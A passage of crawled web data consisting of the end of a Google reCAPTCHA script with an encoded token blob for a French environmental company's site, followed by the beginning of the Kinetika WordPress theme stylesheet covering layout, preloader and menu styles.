KmPCEEwpfClkNNa8KyKcO/bcOrwr3DmAsuQsOlwrvCosOpQVZWw6/CqsO1w4BGMMODw4vClmE/[base64]/CmndjwovDsjfDvQPCoD42J2gwwrfCt1fCicKlXMO8wqQYDsKlK8OcwrDCgkdBbm4/[base64]/[base64]/FEDDvsKVw7bDuSV9fW0vw5QFGsKOOcK4fx3Cj8Ojw6jDj8OwBsOpc3o2KBR2wqXCjn47w4nDhEzDg24dwofCt8Oiw4fDiDnDpcKfCgsmUcKqwqLDrEZMwr3DmMOqwpLCtsK2CjbCqkBKKzlgSBfDuFjCvEXDtkYVwoUfw6DDosOJYGU8w4/[base64]/DhsKPB17CoX0EayzCiiALNcO3XyDCqVEKcSDCs8Khfm7ChVkdw6wqMMOmIMK9w5PDl8KLwolPw6/DiBvCp8K3w4jChGQXwq/CpcKkwpBGw60kBMKNw6oFLcKDTn4wwo3CkcOFw4NLwoRawp/[base64]/CqEhlw79hQsK7w6wiDDYKJwHCumbCtR5rTsOBw7F8U8OYwqsCfQLCskMKwpPDpMKpAMKlccKVN8OLwpDCg8Onw4d4wphCScOwaVDDr0Nqw6DDiQrCsQs2w49aQcOZw4E/w5rDscOYw7l+bTMgwoTCgMKZRWPCksKTacK9w5clw7QYI8OiGsOdDMKKw7psUsOwEjnCoCcBYnocw5zCoUpTwrzDo8KQdsKLVcORw7TDvsOfMX7CiMO4KCBqw5TCiMOybsKbI1bCk8KifT7DvMOCwo5owpVOwqjDgcKUA3Z3N8OgTl/ConJeA8KHTy3CrcKUwrlhZjTCi2DCtX/CoxPDui9yw4tUw5DCpV/[base64]/DlErCgj7ConxUwr/CncOPw4rCvsOobMKXWjIiw6Nnw5ULcsOWw51PA3RIw7cDPko/I8Ogw6vCncOXasOow5rDpCrDnjjCsH3DlGRzC8OYw71rw4cJw6YLw7NZwrfCon3DrlhhYCYLEGvDv8OJWsKWV3DCp8Kpw5NaIgVmNcO9wpE+FVEZwoYEZ8KBwpIfDy3CuW7CssKCw4xDS8KYF8OQwp/CrsKKw705FcOfZMOvZcOFw5wkRMKQPSYlMsK6K0/ClMOYw4d1K8OJBDnDtcOewo7DjMKNwptsIVVkBEsiw4XDoSA/w6REOXnDmiTCmcOXCMKBwonDrwRicV7Cg3zDjBvDnsOkF8K9w5jDoTzCnwPDlcO7SUAXRMObd8K5T3cbJRgVwoLCuWtow7rChcKSwpU0w5TCo8KHw5osGRE2cMOMw5fCqzBoXMOdGTw+ABkYw4wuJMKUwrDDmi5bfWd+AcO8woE3wp1Ywq/DgsOKw6IqWsOHYMOwMAPDiMKXw7FTacOiKCtBRsOOJjPDh30SwqMuacO1OcOSwqlSehs4dsKwPiPDvh54XQHDk3nCkiBLZsOJw7jCv8K1bSR2wq8gw6YVw7NRHRYfwoZtwqvCnH3CncKNIXseKcOgAik2wqopUG8BKTVDcA4EGMKfc8OXZsO+VB/[base64]/[base64]/CiMOePSPCnh/[base64]/CvsKkBRPDusKdcWLClQXCsU53VcKJw6vDpcK3wql/[base64]/Do8Kcw5TDrCEOasOiw6/[base64]/CosK1wrPDu8KpXnHDvxJuO8OTwq8bXnjCl8KAwphLBEArbsOXw6LDgzTDhcKkwqIiVzDCtGJqw5R4wrpsBMOIezfDlU3CqMO0wrAlw4hIGBLDl8KhZG3DnMOhw7vCjsK5WipnPsKJwq3DjUAFdlJhwoAVBE/Dp3LCgQRfeMOMw4Yuw7zCi2LDrWfCmTrDtkvClHXDssK8TMKaOx4fw4IrIC5rw6oFw6ApKcK/LRECRncdDhQnwqvCmUHDsR/Cp8O3wqISwq0fwq/DjMKXw6JjasO3woHDvMKXAxfCh2TDg8OqwqIUwowjw5gXIjTCtCp7w7oTVgHDqcKqBMOOWzrCliRvY8KIw50iNlICA8KAw7vCkStsw5XDicKgwojDhMOJBVhTZ8Kow7/Ct8OPdnzClsOww4vDhyHCtcKvw6LDpcKlwpEWAArCnsOFWcOgSGHCo8OcwqfDlTkkwrnClFR8woLDsCA4wqHDo8Kjw7dwwqcrwrbDosOeGMOlwqTCqRlvw49pwrp0w6rCqsKBwohLw711PsOjPwfDiF/[base64]/IzjCmsO0Ww84OsOAwo4Jw5hmR8Knw4YUw7tWwqYQfsOaOcO/[base64]/[base64]/Cl8OsZj0uHcOTw4bDnQbDpcKVw4nDtsOLZcKQRDIGaS8aw4zCinFiw43Dv8KOwoVowo9Mwr/[base64]/DshkuwrJ/w7fCosOlVsKlPF7Cr04NQMK6woLClRIrGHd+w5bCtwp8w4h9SGLDuUHCvn4Gf8KKw6TDqcKMw4knL0vDuMO3wqDCnMK/DcONYsOycsK4wpLDiVrDuTzCtcO+E8OfMTjCrhFEBcO6wowZM8OQwqo4HcKew4Z2wpRQNMOawq/Du8KfdTkrw7bDqsKNBzvDswrCqMOSIT3Dij5uDHdbw4vCuHHDpwLDkhsRYX7DgSzCtm0XVmkuwrfDmcO0cx3Cm2IJS05sX8K/[base64]/[base64]/Cnnggwq/DjCwlw4zCqFgpwqIWacOZwolzNsOpw70aY3k1w7/CoTdRWGRyIcOVw7QdSAYqYcODcSjCgMKOTwnDsMK1MsOre3zDv8KpwqJYRcKZw7NzwqnDrnBXw6vCuWDDqF7Ck8Kbw7vCtyhnDMOHw4AIbgDCh8KoEGU6w4wYOMOPVjZxTcO5w5xsW8Ktw6TDrVHCrsKAwo0Gw7k8AcOyw49mVEM2Rz1RwpdhIhDCj3gdw6/[base64]/w7NCCn7CmMOzw5/Cih7DpArDgzLCtsObwoBOw7sww7bCr3TClMKXcsKaw7k+ZW5Cw48dwrpcf3RUJ8Ksw5tHwoTDii43wpLCh2TClRbChFB/w4/[base64]/YQQ5A8KKwqHDhn3CpMK3w5jDvH/[base64]/DjSNaGMKlw6/DqGcnMMOpQMKHHD3DssKHWTTCrcK9w6M2wooOeT3CoMOjwrEHY8O9wq51MQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfVASUqAAAAAME-apxNl5X2X1Q-ebga_4wL99Z2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gone-environnement.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EdEHo1GXANL0S6k53fzvqyVn7Jkd5OLGPuEcUnh/ml0\\u003d\x22,1,0,null,1,1769413493185,0,0,[47,95,96,5,119],null,[172,219,74],\x22RC-IpMb93FqUMN5hQ\x22,null,null,null,null,null,\x220dAFcWeA6kXNsk3NUAQOelHE71lf0lgEeV8WSSW1vfVYEmVqAr3wLUe91-sJSqsaJM4Mfg2tdzqj5UFkey8IiumVvGw72iS70OcA\x22,1769496293172]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gone-environnement.com/wp-content/themes/kinetika/style.css?ver=screen
body_size: 61672
content:
/*
Theme Name: Kinetika for WordPress
Theme URI: http://kinetika.imaginem.co
Description: Kinetika Studio - Fullscreen Photography Theme for WordPress.

Version: 3.2
Author: imaginem
Author URI: http://kinetika.imaginem.co
License: GNU General Public License v2.0
License URI: http://themeforest.net/licenses/regular_extended
Tags: white, black, two-columns, responsive-layout, custom-background, threaded-comments, translation-ready, custom-menu
Text Domain: mthemelocal

	Kinetika for WordPress v3.2
	http://kinetika.imaginem.co

	Theme designed and developed by imaginem,
	http://themeforest.net/user/imaginem 
	in Themeforest

*/

/*
1. Reset
2.1 Main Global Layout Settings
3.1 Mobile Device Menu
3.2 Tipsy
4.1 Logo
5.1 Page
5.2 Entry Contents
6.1 Headings
7.1 Content Headings
7.2 Content elements

8 Shortcodes

9.1 Post summary
9.2 Page Navigation Styles
9.3 Password Protected Form
9.4 Post Info

10.1 Sidebar

10.2 Form / Widget Search
10.3 Widget Calendar
10.4 Widget Recent Posts,Popular Posts
10.5 Twitter Widget
10.6 Sidebar Widget Gallery
10.7 Social Widget
10.8 Flickr Widget
10.9 Address widget

11.1 Portfolio Browser
11.2 Portfolio Widget

12.1 Comments
12.2 Template - Contact Form

13.1 Navigation

14.1 Post Format Styling

15.1 AJAX Portfolio
15.2 Portfolio Common
15.3 Portfolio Filter
15.4 Portfolio Grids

16.1 Shoutout
16.2 Clients

17.1 Goto Top

18.1 Footer

*/

/* ******************************
1. Reset
******************************* */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
:focus {
	outline: 0;
}
body {
	line-height: 1;
	color: white;
	background: black;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
/* ******************************
2.1 Main Global Layout Settings 
******************************* */

*{ padding: 0px; }
body, html{ height: 100%; margin: 0;height: auto; min-height: 100%; }
body{
	font: 300 15px/1.625 "Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
	background-color: #000;
	background-repeat: repeat;
	background-attachment:fixed;
	color: #626262;
	}
input,textarea,button {
	color:#777;
	font-size:14px;
	font-weight: 400;
	letter-spacing: 1px;
	font-family: "Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
}
body {
	-webkit-font-smoothing: subpixel-antialiased;
}
/* **********************
Preloads
*********************** */
.preloader-cover-screen {
	background-color: #fff;
	position: fixed;
	top:0;
	left:0;
	height: 100%;
	width: 100%;
	z-index: 1000;
}
.pace {
  -webkit-pointer-events: none;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  position: fixed;
  top:0;
  left:0;
  height: 100%;
  width: 100%;
  z-index: 1001;
  background-image: url(images/logo_dark.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 220px auto;
  background-color: #fff;
}
.theme-is-dark .pace {
  background-image: url(images/logo.png);
  background-color: #333;	
}
.theme-is-dark .preloader-cover-screen {
	background-color: #000;
}
.pace-inactive {
}

.pace {
  -webkit-pointer-events: none;
  pointer-events: none;

  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;

  position: fixed;
  top: 0;
  left: 0;
  width: 100%;

  -webkit-transform: translate3d(0, -50px, 0);
  -ms-transform: translate3d(0, -50px, 0);
  transform: translate3d(0, -50px, 0);

  -webkit-transition: -webkit-transform .5s ease-out;
  -ms-transition: -webkit-transform .5s ease-out;
  transition: transform .5s ease-out;
}

.pace.pace-active {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pace-running .tp-loader { visibility:hidden;}
.pace .pace-progress {
	display: block;
	position: fixed;
	z-index: 2000;
	top: 0;
	right: 100%;
	width: 100%;
	height: 5px;
	background: -moz-linear-gradient(left,  rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 */
	pointer-events: none;
}
.admin-bar .pace .pace-progress {
	top:32px;
}
.theme-is-dark .pace .pace-progress {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&amp;0+0,1+100 */
	background: -moz-linear-gradient(left,  rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 ); /* IE6-9 */	
}

.circle-one {
    opacity: 0;
    animation-name: highlight-fade;
    animation-duration: 1s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;

    -webkit-animation-name: highlight-fade;
    -webkit-animation-duration: 1s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
}
.circle-two {
    opacity: 0;
    animation-name: highlight-fade;
    animation-duration: 2s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;

    -webkit-animation-name: highlight-fade;
    -webkit-animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
}
.circle-three {
    opacity: 0;
    animation-name: highlight-fade;
    animation-duration: 1.5s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;

    -webkit-animation-name: highlight-fade;
    -webkit-animation-duration: 1.5s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
}
.circle-four {
    opacity: 0;
    animation-name: highlight-fade;
    animation-duration: 2.5s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;

    -webkit-animation-name: highlight-fade;
    -webkit-animation-duration: 2.5s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
}
@keyframes highlight-fade {
    0% { opacity: 0.2; }
    50% {opacity: 1; }
    100% { opacity: 0.2; }
}
@-webkit-keyframes highlight-fade {
    0% { opacity: 0.2; }
    50% {opacity: 1; }
    100% { opacity: 0.2; }
}
.preloader-wrap {
	background: #fff;
	position: fixed;
	top:0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 1000;
	display: block;
}
body.preloading-process {
	overflow: hidden;
}
.preloader-site {
	position: absolute;
	top:40%;
	width: 100%;
	text-align: center;
	display: none;
}
.preloader-site-logo {
	width: 220px;
	padding-bottom: 40px;
}
.preloader-site-logo,
.preloader-site-animation {
	display: block;
	margin:0 auto;
}
#grid-preloader {
	width: 40px;
	height: 30px;
}
/* Fill defined in Accents sections */

/* **********************
Font Associates
*********************** */
.entry-content,
.sidebar-widget,
.homemenu .sf-menu .megamenu-textbox,
.homemenu .sf-menu ul li a,
.cart-elements,
.cart-content-checkout {
	font-family: "Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.hero-text-wrap,
.client-say,
.sidebar h3,
.homemenu,
.mtheme-button,
#header-searchform #hs,
.vertical-menu,
.wpcf7-form p,
.toggle-menu-list li a,
.blog-details-section-inner,
.responsive-mobile-menu,
.page-link,
.entry-title h1,
.pricing-wrap,
#gridblock-filters li a,
.pricing-table .pricing-row,
.search-instructions,
.portfolio-end-block h2.section-title,
.slideshow_title,
.static_slideshow_title,
.fotorama__caption__wrap,
.entry-content .heading-block h3,
.entry-content h3.section-subtitle,
.entry-content .service-content h4,
.hero-text-wrap .hero-subtitle,
.fotorama__caption__wrap h2,
#respond h3,
h2#comments,
.entry-content h2.event-heading,
.entry-content h2.project-heading {
	font-family: "Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
}

#commentform code,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var,
.entry-content samp,
.entry-content pre,
.donutcounter-value {
	font-family: "PT Mono";
}


a{ outline: none; text-decoration: none; color:#444444; }
a:hover{ text-decoration: none; }
a img{ border: none; }
.entry-content img {
	max-width:100%;
	height: auto;
}
.wp-caption img {
	width: 98%;
}
.clear {clear:both;}
.clearlast {clear:both;padding-bottom:35px;}
.clearlastgallery {clear:both;padding-bottom:55px;}
.ienoclear {clear:both;}
.clearfix:after	{ content: "."; visibility: hidden; display: block; height: 0px; clear: both; }
* html .clearfix{ height: 1%; }
*+html .clearfix{ height: 1%; }

.float-right { float: right; }
.float-left {float:	left; }
.mkspace-right {margin-right: 10px;}
.mkspace-left {margin-left: 10px;}

.align-right { float:right; }
.align-left { float:left; }
.align-center { margin:0 auto; display:block;}

.mtheme-centered-block {
	margin:0 auto;
	display: block;
	text-align: center;
}

p.edit-entry { 
	font-size:10px;
	line-height: 10px;
	text-decoration:none;
	position: absolute;
	bottom: 0;
	right:0;
}
p.edit-entry a {
	font-size:13px;
	background: #333;
	padding: 18px;
	color: #fff;
	text-decoration:none;
	display: block;
}
p.edit-entry a:hover {
	background: #000;
	color:#fff;
	text-decoration:none;
}

.single-header-space { margin: 25px 0 0 0; }
.blank-head-space-1 { margin: 24px 0 0 0; }
.mtheme-menu-not-found { 
	padding-left:20px;
	padding-top:20px;
	font-size:12px;
	color:#fff;
	font-weight: 400;
	text-transform: none;
}

.gradient {
filter:none;
}

.type-post, .type-mtheme_portfolio, .type-page {
	margin: 0;
	}
	
::selection {
	color:#fff;
	background: #111; /* Safari */
	}
::-moz-selection {
	color:#fff;
	background: #111; /* Firefox */
}

/* ******************************
Background Fill
******************************* */
.background-fill,
.pattern-overlay {
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	overflow:auto;
	}
.background-fill {
	z-index:-99;
	}
.pattern-overlay {
	z-index: -1;
}

/* ******************************
Tipsy
******************************* */

.tipsy { 
	margin-top:-15px;
	margin-left:0;
	padding: 5px;
	font-size: 9px;
	font-weight:bold;
	letter-spacing: 1px;
	text-transform:uppercase;
}
  .tipsy-inner {
	padding: 4px 12px;
	background-color: #555;
	color: #fff;
	max-width: 200px;
	text-align: center;
	border-radius: 20px;
	}
  .tipsy-inner { }
  .tipsy-north { background-position: top center; }
  .tipsy-south { background-position: bottom center; }
  .tipsy-east { background-position: right center; margin-top:0; }
  .tipsy-west { background-position: left center; }



/* ******************************
Main Menu
******************************* */
.mainmenu-navigation {
}
	
.sf-menu-center {
	}

.mtheme-left-menu {
	margin-right: 10px;
}
.mtheme-right-menu {
	margin-left: 10px;
}

.mtheme-left-menu,
.mtheme-right-menu {
}

.homemenu { 
	padding:		0;
	margin:			0;
	text-align: center;
	height: 100px;
	line-height: 100px;
	display: inline-block;
	position: relative;
		transition: line-height 0.2s;
		-moz-transition: line-height 0.2s;
		-webkit-transition: line-height 0.2s;
		-o-transition: line-height 0.2s;	
	}

	.homemenu ul ul li:first-child {
		}
	.homemenu ul ul li:last-child {
		}
		
	.homemenu ul ul li:first-child a {
		}
	.homemenu ul ul li:last-child a {
		}
		
.homemenu ul ul li:first-child:after {
	}
	.homemenu ul ul ul li:first-child:after {
		border: none;
		}
		.homemenu ul ul ul ul li:first-child:after {
			border:none;
			}
			.homemenu ul ul ul ul ul li:first-child:after {
				border:none;
				}

.homemenu a { color:#666; text-decoration:none;}
.homemenu ul li {
	}
	
.homemenu ul ul li a {
	letter-spacing:0.8px;
	}
	.homemenu ul ul li a:last-child {
		padding-right:0;
	}
.homemenu ul li a {
	padding:0;
}
	
.homemenu ul ul li a {
	border-right:none;
	border-top:none;
}
.homemenu ul ul li:hover>a {

}
.homemenu ul ul {
-webkit-box-shadow:  0px 0px 8px 0px rgba(0, 0, 0, 0.2);
        box-shadow:  0px 0px 8px 0px rgba(0, 0, 0, 0.2);
	position: relative;
}
.homemenu ul ul li{
	
	}
.homemenu ul ul li:hover {	 }
.homemenu ul ul {
	padding:20px;
}
.homemenu .sf-menu .mega-item .children-depth-0,
.homemenu ul ul {
	background: #333333;
}
.homemenu .sf-menu .mega-item .children-depth-0,
.homemenu ul ul {
}
.homemenu .sf-menu .mega-item .children-depth-0 ul,
.homemenu ul ul ul{
	border-bottom: none;
}
.homemenu ul ul li a {
	border-bottom: 1px solid rgba(171, 171, 171, 0.11);
	color: #DDDDDD;
	font-size: 11px;
	font-weight: 400;
	letter-spacing: 1px;
	line-height: 19px;
	padding: 5px 10px;
	text-transform: none;
	}
	.homemenu .mega-item .children li a {
		margin-right: 30px;
	}
	.homemenu ul li a {
		position: relative;
	}
	.homemenu ul li a:before {
		border-top:1px solid #fff;
		width: 20px;
		position: absolute;
		content: " ";
		top:25px;
		height: 1px;
		width: 0px;
		transition: width 0.2s;
		-moz-transition: width 0.2s;
		-webkit-transition: width 0.2s;
		-o-transition: width 0.2s;
	}
	.center-logo .homemenu ul li a:before {
		top:20px;
	}
	.sticky-menu-on .homemenu ul li a:before {
		top:18px;
	}
	.homemenu ul li:hover>a:before {
		width: 20px;
	}
	.homemenu ul ul li a:before {
		position: static;
		content: "";
		border: 0;
	}
	.homemenu ul ul li:hover>a {
		color:#fff;
		background:rgba(155,155,155,0.3);
		border-bottom: 1px solid transparent;
	}
.homemenu ul ul li:last-child > a {
	border-bottom:none;
	}
.homemenu ul ul ul li a {
	}
.homemenu > ul {
}
/* Menu main titles */
.homemenu ul li a {
	color: #fff;
    display: block;
    font-size: 11px;
    letter-spacing: 2px;
    font-weight: 600;
    text-transform: uppercase;
	}
	.homemenu ul li:first-child a {
		margin-left: 0;
	}
	.homemenu ul li a:hover {
	}
	.homemenu ul li a {
		border:0;
	}
	.homemenu ul li  {
	}
	.homemenu ul li:last-child {
	}
	.homemenu ul li ul li:last-child {
		border-right: 0;
	}
	.homemenu ul li ul li {
		border:0;
	}

.homemenu li.current-menu-item a,
.homemenu li.current-menu-parent a,
.homemenu li.current-menu-ancestor a {
	outline:		0;
}
/* Menu main titles End style */
.homemenu li.current-menu-item a {
	outline:		0;
	position:relative;
	font-weight: 600;
}
.homemenu li.current-menu-item li a {
	outline:		0;
	position:relative;
	font-weight: 400;
}

.homemenu .sub-menu li.current-menu-item a:before,
.homemenu .sub-menu li.current-menu-ancestor a:before {
	background:none;
	}
.homemenu .sub-menu li.current-menu-item {
	}
.homemenu .sub-menu li.current-menu-item {
	}
	.homemenu .sub-menu li.current-menu-item a {
		color: #fff;
	}
	.homemenu .sub-menu li.current-menu-item .sub-menu {
	}
	.homemenu .sub-menu li.current-menu-item:after {
		position: relative;
		height: auto;
		top: auto;
	}
	
	.homemenu .sf-menu ul {
		position:		absolute;
		z-index: 200;
		top:			-999em;
		width:			190px; /* left offset of submenus need to match (see below) */
		text-align:		left;
	}

	.homemenu .sf-menu ul li {
		width:			100%;
	}
	.homemenu .sf-menu li:hover {
		visibility:		inherit; /* fixes IE7 'sticky bug' */
	}
	.homemenu .sf-menu li {
		float:			left;
		position:		relative;
	}
	.homemenu .sf-menu a {
		display:		block;
		position:		relative;
	}
	
	
	.homemenu .sf-menu li:hover ul,
	.homemenu .sf-menu li.sfHover ul {
		left:			0;
		top:			78px; /* match top ul list item height */
	}
	.center-logo .homemenu .sf-menu li:hover ul,
	.center-logo .homemenu .sf-menu li.sfHover ul {
		top:			58px;
	}
	.center-logo .homemenu .sf-menu li:hover ul ul,
	.center-logo .homemenu .sf-menu li.sfHover ul ul{
		top:			-28px;
		left: 211px;
	}
	.center-logo .sticky-menu-activate .homemenu .sf-menu li:hover ul,
	.center-logo .sticky-menu-activate .homemenu .sf-menu li.sfHover ul {
		top:			75px;
	}
	.center-logo .sticky-menu-activate .homemenu .sf-menu li:hover ul ul,
	.center-logo .sticky-menu-activate .homemenu .sf-menu li.sfHover ul ul {
		top:			-20px;
	}
	.homemenu ul.sf-menu li:hover li ul,
	.homemenu ul.sf-menu li.sfHover li ul {
		top:			-999em;
	}
	.homemenu ul.sf-menu li li:hover ul,
	.homemenu ul.sf-menu li li.sfHover ul {
		left:			19.3em; /* match ul width */
		top:			0;
	}
	.homemenu ul.sf-menu li li:hover li ul,
	.homemenu ul.sf-menu li li.sfHover li ul {
		top:			-999em;
	}
	.homemenu ul.sf-menu li li li:hover ul,
	.homemenu ul.sf-menu li li li.sfHover ul {
		left:			19.3em; /* match ul width */
		top:			0;
	}

	.homemenu .sf-menu a {
		text-decoration:none;
		padding: 0;
	}
	.homemenu .sf-menu li {
		margin-left: 15px;
		margin-right: 15px;
	}
	.homemenu .sf-menu li li {
		margin-left: 0;
	}

	.homemenu .sf-menu li.menu-item a {
		position: relative;
	}
	.homemenu .sf-menu ul li a {
		padding: 6px 10px 5px;
		position: relative;
	}
	.homemenu .sf-menu ul li a:after {
	}
	.homemenu .sf-menu ul li a:hover:after {
	}
	.homemenu .sf-menu li {
	}
	.homemenu .sf-menu li ul li {
		border-left:0;
	}
	.homemenu .sf-menu li li:hover, .sf-menu li li.sfHover,
	.homemenu .sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
		outline:		0;
	}
	/*** shadows for all but IE6 ***/
	.homemenu .sf-shadow ul {

	}
	.homemenu .sf-shadow ul.sf-shadow-off {
		background: transparent;
	}

	.homemenu .sf-menu {
		display:inline-block;
	}

.homemenu ul li:hover {
}

.homemenu ul.sf-menu li li:hover ul,
.homemenu ul.sf-menu li li.sfHover ul {	border-radius: 0;
	left: 212px; /* match ul width */
	top: -20px;
}
.homemenu ul.sf-menu li li li:hover ul,
.homemenu ul.sf-menu li li li.sfHover ul {
	left: 212px; /* match ul width */
	top: -20px;
}

.homemenu .sf-menu li a:hover {
}
.homemenu .sf-menu li li a:hover {
}


/*** arrows (for all except IE7) **/
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
}
.sf-arrows .children .sf-with-ul:after {

}
.header-menu-wrap .sf-arrows .sf-with-ul:after {

}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	font-family: 'FontAwesome';
	content: "\f054";
	font-size: 7px;
	color:#fff;
    right: 4px;
    top: 5px;
    position: absolute;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
}


.homemenu .sf-menu ul.sub-menu li {
	position: relative;
	z-index: 10;
}

.homemenu li.current-menu-item a:before,
.homemenu li.current-menu-ancestor a:before {
}
.homemenu li.current-menu-item ul li a:before,
.homemenu li.current-menu-ancestor ul li a:before {
background: none;
}

.homemenu .sf-menu li.mega-item {
	position: static;
}
.homemenu .sf-menu li.mega-item ul.children {
	width:auto;
	left:0;
	top:108px;
	display: none;
}
.homemenu .sf-menu li.mega-item ul.children ul {
	display: block;
}
.homemenu .sf-menu .mega-item .children-depth-0 h6 {
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	text-indent: 10px;
	color: #fff;
	margin-bottom: 15px;
}
.homemenu .sf-menu .mega-item .children-depth-0 .no-title h6 {
	display:none;
}
.homemenu .sf-menu .mega-item .children-depth-0 .no-title {
	padding-top:30px;
}
.homemenu li.mega-four .children li.menu-item {
	display: inline-block;
	width:25%;
	position: relative;
	float: left;
}
.homemenu li.mega-three .children li.menu-item {
	display: inline-block;
	width:33%;
	position: relative;
	float: left;
}
.homemenu li.mega-two .children li.menu-item {
	display: inline-block;
	width:100%;
	position: relative;
	float: left;
}
.homemenu li.mega-one .children li.menu-item {
	display: inline-block;
	width:100%;
	position: relative;
	float: left;
}
.homemenu li.mega-one .children div ul.children,
.homemenu li.mega-two .children div ul.children,
.homemenu li.mega-three .children div ul.children,
.homemenu li.mega-four .children div ul.children {
	width:auto;
	position: relative;
	top:0;
}
.homemenu li.mega-four .children div ul.children li {
	width:100% !important;
}
.homemenu .sf-menu .mega-item .children-depth-1 {
	padding: 0;
}
.homemenu .sf-menu .megamenu-textbox {
    color: #B0B0B0;
    font-size: 12px;
    letter-spacing: 0.5px;
    line-height: 22px;
    margin-bottom: 10px;
    padding-right: 50px;
    padding-left: 10px;
}
.homemenu ul ul ul.children {
-webkit-box-shadow:  none;
        box-shadow:  none;
}
.homemenu .sf-menu .mega-item .children-depth-0 {
	padding: 70px;
	display:block;
}
.homemenu .sf-menu .mega-item .children-depth-0 ul {
	background: none;
}

.homemenu .sf-menu .sub-menu a {
	padding: 5px 15px;
}

/* ******************************
Responsive Menu
******************************* */
.responsive-menu-wrap {
	display: none;
}
.mobile-menu-toggle {
	background:#fff;
	color: #000;
	font-size: 16px;
	font-weight: 400;
	text-align: center;
	position: fixed;
	z-index: 100;
	width: 100%;
	top:0;
	left:0;
}
.body-dashboard-push-left .mobile-menu-toggle {
	z-index: 9999;
}
.body-dashboard-push-left .mobile-menu-toggle {
	background:none;
}
.body-dashboard-push-left .logo-mobile {
	display: none;
}
.theme-is-dark .mobile-menu-toggle {
	background:#545454;
	color: #fff;
}
.logo-mobile {
	padding: 10px 0;
}
.logo-mobile img {
    height: 28px;
    position: relative;
    top:5px;
}
.mobile-menu-icon {
	position:fixed;
